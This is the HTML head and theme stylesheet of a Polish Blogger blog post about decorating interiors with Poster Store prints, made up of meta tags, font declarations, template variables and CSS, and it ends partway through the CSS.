<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.zaraz-wracam.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Zaraz-wracam.pl - RSS" href="https://www.zaraz-wracam.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.blogger.com/feeds/6352385227825838011/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/3273213486981082779/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKFBRQ1ee-tVByYd3rm2Y7eYXjTXVH7ZdavWdIg22AG_lzAR3dADLrunH3y3YLgF8fyWakV58TDdVj3dPjJW7AOToPkK5_2DwFIgZ3N17cJeHB_r7pdLKAdZEl6024LPl2iYBXa8e-yPAP/s1600/Gallery-Wall-35.jpg' rel='image_src'/>
<meta content='https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html' property='og:url'/>
<meta content='Zmień swoje wnętrza z Poster Store' property='og:title'/>
<meta content='blog parentingowy, blog podróżniczy, blog modowy,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKFBRQ1ee-tVByYd3rm2Y7eYXjTXVH7ZdavWdIg22AG_lzAR3dADLrunH3y3YLgF8fyWakV58TDdVj3dPjJW7AOToPkK5_2DwFIgZ3N17cJeHB_r7pdLKAdZEl6024LPl2iYBXa8e-yPAP/w1200-h630-p-k-no-nu/Gallery-Wall-35.jpg' property='og:image'/>
<link crossorigin='anonymous' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css' integrity='sha512-1PKOgIY59xJ8Co8+NE6FZ+LOAZKjy+KY8iq0G4B3CyeY6wYHN3yt9PW0XpSriVlkMXe40PTKnXrLnZ9+fkDaog==' referrerpolicy='no-referrer' rel='stylesheet'/><link href='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.css' rel='stylesheet'/>
<script src="//code.jquery.com/jquery-latest.min.js"></script>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4CMf_f5Iai0Ycw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4C0f_f5Iai0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcg72nU6AF7xm.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKew72nU6AF7xm.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcw72nU6AF7xm.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfA72nU6AF7xm.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcQ72nU6AF7xm.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfw72nU6AFw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
-----------------------------------
MOTYW EMMA
Blog Design: KAROGRAFIA.PL
-----------------------------------_
<Group description="Tytuł bloga" selector="header">
<Variable name="header.title.font" description="Czcionka tytułu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="des.font" description="Czcionka opisu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Kolor tytułu bloga" type="color" default="#222222"/>
<Variable name="des.color" description="Kolor opisu" type="color" default="#222222"/>
<Variable name="header.shadow" description="Cień tekstu" type="color" default="#222222"/>
<Variable name="header.background" description="Kolor tła" type="color" default="#222222"/>
</Group>
<Group description="Ogólne">
<Variable name="body.font" description="Czcionka bloga" type="font" default="$(garamond20)" />
<Variable name="body.color" description="Kolor tekstu" type="color" default="#000" />
<Variable name="other.background" description="Kolor tła obok postów" type="color" default="#222222"/>
<Variable name="link.color" description="Ogólny kolor linków" type="color" default="#000" />
<Variable name="link.hover.color" description="Ogólny kolor linków po najechaniu myszką" type="color" default="#000" />
<Variable name="link.color.icons" description="Tło socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="link.color.icons1" description="Kolor socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="jump.font" description="Czcionka czytaj dalej" type="font" default="$(garamond20)" />
<Variable name="jump.color" description="Kolor czytaj dalej" type="color" default="#000" />
<Variable name="jump.hover" description="Kolor czytaj dalej po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Menu">
<Variable name="menu.title.font" description="Czcionka menu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="menu.background.color" description="Kolor tła menu" type="color" default="#eeeeee"/>
<Variable name="menu.background.color.1" description="Kolor tła menu po zablokowaniu" type="color" default="#eeeeee"/>
<Variable name="menu.border" description="Kolor ramek" type="color" default="#eeeeee"/>
<Variable name="menu.font" description="Czcionka gadżetu Strony" type="font" default="$(garamond20)" />
<Variable name="menu.color" description="Kolor czcionki" type="color" default="#000" />
<Variable name="menu.hover" description="Kolor czcionki po najechaniu myszką" type="color" default="#000" />
<Variable name="menuli.text.color" description="Kolor czcionki w submenu" type="color" default="#999999"/>
<Variable name="menuli.hover.color" description="Kolor czcionki w submenu po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="menuli.background.color" description="Tło submenu" type="color" default="#eeeeee"/>
<Variable name="menu.background.mobile" description="Kolor tła menu w wersji mobilnej" type="color" default="#eeeeee"/>
<Variable name="menu.text.mobile" description="Kolor czcionki menu w wersji mobilnej" type="color" default="#999999"/>
<Variable name="menu.border.mobile" description="Kolor ramek menu w wersji mobilnej" type="color" default="#999999"/>
</Group>
<Group description="Slider">
<Variable name="slider.font" description="Czcionka tytułu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.font.label" description="Czcionka etykiety" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.color" description="Kolor napisów" type="color" default="#000" />
<Variable name="slider.hover" description="Kolor napisów po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.background" description="Kolor tła pod strzałkami" type="color" default="#000" />
<Variable name="slider.arrow" description="Kolor strzałki" type="color" default="#000" />
<Variable name="slider.background.hover" description="Kolor tła pod strzałkami po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.arrow.hover" description="Kolor strzałek po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Posty">
<Variable name="post.title.font" description="Czcionka tytułu posta na głównej" type="font" default="$(garamond20)" />
<Variable name="post.title.color" description="Kolor tytułu posta na głównej" type="color" default="#000" />
<Variable name="post.title.hover" description="Kolor tytułu posta na głównej po najechaniu myszką" type="color" default="#000" />
<Variable name="post.title.font.open" description="Czcionka tytułu posta po otwarciu" type="font" default="$(garamond20)" />
<Variable name="post.title.open" description="Kolor tytułu posta po otwarciu" type="color" default="#000" />
<Variable name="data.font" description="Czcionka data+udostępnij" type="font" default="$(garamond20)" />
<Variable name="footer.font" description="Czcionka stopki posta" type="font" default="$(garamond20)" />
<Variable name="footer.post.color" description="Kolor stopki posta" type="color" default="#000" />
<Variable name="footer.post.hover" description="Kolor stopki posta po najechaniu myszką" type="color" default="#000" />
<Variable name="post.link.color" description="Kolor linków w poście po otwarciu" type="color" default="#000" />
<Variable name="post.link.hover" description="Kolor linków w poście po otwarciu (po najechaniu myszką" type="color" default="#000" />
<Variable name="comments.font" description="Czcionka tytułu KOMENTARZE" type="font" default="$(garamond20)" />
</Group>
<Group description="Popularne Posty i instagram na stronie głównej">
<Variable name="popular.font.big" description="Większa czcionka" type="font" default="$(garamond20)" />
<Variable name="popular.font.small" description="Mniejsza czcionka" type="font" default="$(garamond20)"/>
<Variable name="popular.font" description="Czcionka w tytule Popularnych Postów na stronie głównej" type="font" default="$(garamond20)" />
</Group>
<Group description="Gadżety">
<Variable name="social.color" description="Kolor socialikonek w nagłówku" type="color" default="#000" />
<Variable name="social.hover" description="Kolor socialikonek w nagłówku po najechaniu myszką" type="color" default="#000" />
<Variable name="image.color" description="Kolor przy gadżecie O MNIE" type="color" default="#000" />
<Variable name="widget.title.font" description="Czcionka nagłówka gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.title.background" description="Podkreślenie nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.color" description="Kolor nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.font.1" description="Czcionka tytułów w gadżetach" type="font" default="$(garamond20)" />
<Variable name="widget.title.color.1" description="Kolor tytułów w gadżetach" type="color" default="#000" />
<Variable name="widget.title.hover.1" description="Kolor tytułów w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="widget.footer.font" description="Czcionka w stopce gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.footer.color" description="Kolor stopki w gadżetach" type="color" default="#000" />
<Variable name="widget.footer.hover" description="Kolor stopki w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="tabs.background.color" description="Tło w gadżecie Strony" type="color" default="#f5f5f5"/>
<Variable name="tabs.hover.background.color" description="Kolor tła po najechaniu myszką" type="color" default="#eeeeee"/>
<Variable name="tabs.font" description="Czczionka w gadżecie Strony" type="font" default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Kolor tekstu w gadżecie Strony" type="color" default="#999999"/>
<Variable name="tabs.hover.color" description="Kolor tekstu po najechaniu myszką w gadżecie Strony" type="color" default="#33aaff"/>
</Group>
<Group description="Etykiety w pasku bocznym i pod postem">
<Variable name="label.font" description="Czcionka etykiet" type="font" default="$(garamond20)" />
<Variable name="label.color" description="Kolor czcionki etykiet" type="color" default="#000" />
<Variable name="label.hover" description="Kolor czcionki etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.background" description="Kolor tła etykiet" type="color" default="#000" />
<Variable name="label.background.hover" description="Kolor tła etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.border" description="Kolor ramek etykiet" type="color" default="#000" />
<Variable name="label.border.hover" description="Kolor ramek etykiet po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Follow By Email">
<Variable name="fb.button" description="Kolor Buttonu" type="color" default="#eee"/>
<Variable name="fb.border" description="Kolor  Ramki" type="color" default="#eee"/>
<Variable name="fb.button.hover" description="Kolor buttonu po najechaniu myszką" type="color" default="#f5f5f5"/>
<Variable name="fb.color" description="Kolor tekstu" type="color" default="#eeeeee"/>
<Variable name="fb.hover" description="kolor tekstu po najechaniu myszką" type="color" default="#f5f5f5"/>
</Group>
<Group description="Ramki">
<Variable name="border.color" description="Kolor ramek" type="color" default="#000" />
</Group>
<Group description="To top" selector="content">
<Variable name="totop.background" description="Tło" type="color" default="#eeeeee"/>
<Variable name="totop.color" description="kolor ramki" type="color" default="#999999"/>
<Variable name="totop.color.arrow" description="kolor strzałki" type="color" default="#999999"/>
<Variable name="totop.hover" description="Tło po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="totop.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
<Group description="Copyright" selector="content">
<Variable name="copyright.background.color" description="Tło" type="color" default="#eeeeee"/>
<Variable name="stopka.text.color" description="kolor linków" type="color" default="#999999"/>
<Variable name="stopka.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
a{text-decoration:none;}a{text-decoration:none;color:#95c1c6;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}a:hover{text-decoration:none;cursor:pointer;color:#99a896;}body{font:normal normal 18px Ubuntu;color:#323232;letter-spacing:1px;}.all-blog{background:#fff}*:focus{outline:none;}.section,.widget{margin:0 0;}.svg-icon-24{display:none;}#allHolder{border:0 solid #fff!important;}.widget{line-height:1.8;}.hidden{display:none;}.widget u{padding-left:0px;}#calastrona {overflow:hidden}
/* -----   HEADER SECTION   ----- */
#header-inner{max-width:100%;margin:0 auto;text-align:center}#Header-big{background:transparent;margin-top:-20px;padding-bottom:310px;z-index:8}#Header{display:block;align-items:center;max-width:1200px;margin:0 auto;}#header-inner-1,#social-media{width:100%;display:block;}.Header h1.title{margin-bottom:0;}.Header h1.title,.Header h2.title{text-shadow:2px 2px 2px rgba(0, 0, 0, 0);}#social-media{text-align:center;}#social-media .fa{padding:0 20px;}#social-media a {color:#99a896;}#social-media a:hover {color:#95c1c6;}.descriptionwrapper{margin-top:-30px;font:normal normal 15px Ubuntu;color:#323232;margin-bottom:20px;letter-spacing:2px;display:inline-block;vertical-align: middle!important;position:relative}.descriptionwrapper:before {display:inline-block;margin-bottom:0px;height:1px;content:"";text-shadow:none;width:50px;vertical-align:inherit;background-color:#323232!important;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#Header1_headerimg{padding:50px 0;max-width:100%;height:auto;margin:0 auto}.titlewrapper{text-align:center;padding:10px 0 30px 0}.titlewrapper h1,.titlewrapper h2 a,.titlewrapper h2 a:hover,.titlewrapper h1 a,.titlewrapper h1:hover{font:normal normal 85px Ubuntu;color:#000000}#Header #social-icons {padding:0px 0 20px 0;margin-top:-10px}#sidebar #social-icons .fa{margin-bottom:5px}.sidebar #social-icons .fa{margin-bottom:5px}.label-size-1 {opacity:1!important}
/* -----   BLOG SECTION   ----- */
#blogregion-all{max-width:1200px;margin:0 auto;display:block;z-index:9!important;position:relative;margin-top:30px}#blogregion{width:68%;float:left;margin-top:25px;}#blogregion-all-a{background:#fff;display:block;float:left;padding:50px 5%;position:relative;width:90%}.post-author {display:none;}
/* -----   SIDEBAR SECTION   ----- */
#sidebar.main.section{margin:0 15px 0 0!important;width:100%}#sidebar{width:30%;float:right}#sidebar img{max-width:100%;height:auto}#sidebar .widget{padding:30px;border:1px solid #99a896;margin:40px 0;background:#fff}#sidebar h3.title,#sidebar h2.title,#FeaturedPost1 h3.title,.widget.BlogArchive h3.title, .footer-wrapper h3.title, .footer-wrapper h2.title{text-transform:uppercase;font:normal bold 13px Montserrat!important;color:#000000;max-width:100%;letter-spacing:2px;text-align:center;margin-bottom:20px}#sidebar h3.title span, .footer-wrapper h3.title, .footer-wrapper h2.title{border-bottom:1px solid #95c1c6;padding:0 15px 15px 15px;display:block}.footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}#FeturedPost1 .fp-snip, .widget-content .comment-link, #FeaturedPost1 .jump-link {display:none}
/* -----   WIDGETS   ----- */
.widget-content .snippet-thumbnail{margin:0 0}.fp-snip{padding-top:5px}.fp-snip,.widget-content .comment-link{font:normal normal 16px Montserrat}.fp-snip a,.widget-content .comment-link a{color:#000000!important}.fp-snip a:hover,.widget-content .comment-link a:hover{color:#f0e9e9!important}.widget-content{width:100%;display:block;clear:both}.widget-content .comment-link{float:right}.widget h3.post-title,.blog-list-container .blog-title{text-align:left;text-transform:uppercase;font:normal normal 13px Montserrat}.widget h3.post-title a,.blog-list-container .blog-title a,.blog-list-container a{color:#000000}.widget h3.post-title a:hover,.blog-list-container .blog-title a:hover,.blog-list-container a:hover{color:#99a896}.blog-list-container .blog-title{text-transform:uppercase}.blog-list-container .item-content{display:block}.blog-list-container a:hover{text-decoration:none!important}.blog-list-container .item-thumbnail{padding-right:10px}.blog-list-container .item-thumbnail img{border-radius:100px!important}.blog-list-container .item-content{padding-top:10px}.sidebar .PopularPosts img{border-radius:100px}.sidebar .PopularPosts .post{border-bottom:none!important}.sidebar .PopularPosts h3.post-title a{line-height:160%}.sidebar .PopularPosts h3.post-title{padding:0;padding-bottom:5px;margin-left:20px;text-align:left;display:inline;width:100%}.sidebar .PopularPosts .post{width:100%;display:flex;align-items:center;margin-bottom:0px!important}.sidebar .PopularPosts .post-header-line-1{display:none}.sidebar .PopularPosts .snippet-body,.sidebar .PopularPosts .fp-snip{display:none}.sidebar .PopularPosts .widget-content .snippet-thumbnail{display:inline}
.sidebar #FeaturedPost1 .post h3.post-title{font-size:100%;font-weight:700}#blog-wrapper-1 #FeaturedPost1 h3.title:before{right:5px}#FeaturedPost1 .post-timestamp{display:none}#blog-wrapper-1 #FeaturedPost1{background:#fff;padding:30px;margin:40px 15px 0 15px;border:1px solid #99a896}#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font:italic bold 30px Montserrat;text-transform:none!important}#blog-wrapper-1 #FeaturedPost1 .snippet-body{margin:20px 0!important}#blog-wrapper-1 #FeaturedPost1 img{max-width:100%}#FeaturedPost1 .post-footer{margin-bottom:-15px!important}.FeaturedPost .post-header-line-1{display:none}#blog-wrapper-1 .FeaturedPost h3.title{border-bottom:1px solid #95c1c6;padding-bottom:10px}.fp-snip div.jump-link{float:left}#blogregion #FeaturedPost1{margin-top:0;margin-bottom:10px;margin-left:0;border:none;padding:0;border-bottom:1px solid #99a896;padding-bottom:15px}#FeaturedPost1 .post{border:none}#blogregion #FeaturedPost1 .fp-snip{padding-top:10px}#FeaturedPost1 .jump-link{text-transform:none!important}#blogregion #FeaturedPost1 .jump-link a{font-size:140%!important;margin-left:0}#FeaturedPost1 .jump-link a{margin-left:0}.widget.BlogArchive{text-align:right;font-size:90%;}#sidebar .widget.BlogArchive summary {margin-top:0px;margin-right:10px}#sidebar .widget.BlogArchive h3.title{margin-bottom:0px!important;color:#323232;float:left!important;text-align:left!important;position:absolute;top:33px;width:76%!important;left:auto;right:auto;padding:10px;background:transparent!important}.widget.BlogArchive .post-count{display:none;}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-transform:uppercase;}#ArchiveList{padding-top:15px;font:normal bold 13px Montserrat!important;}.widget.BlogArchive h3.title span {border-bottom:none!important;padding:0px!important}.BlogArchive .extendable{margin-bottom:0px;border:1px solid #fdeee9;padding:5px 0}#ArchiveList{padding:0 10px}#menutop{margin-top:0}#sidebar #social-icons .fab,.post-share .fab{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:transparent;width:15px;height:15px;border-radius:50%;text-align:center;line-height:15px;vertical-align:middle;padding:15px}.sidebar .PageList li{display:block!important;float:none;background:#fdeee9;margin-bottom:5px!important;height:26px;vertical-align:middle;display:table!important;text-align:center;width:100%;padding:0;margin-left:0;margin-right:0}.sidebar .PageList{text-align:center!important;margin:0}.sidebar .PageList li 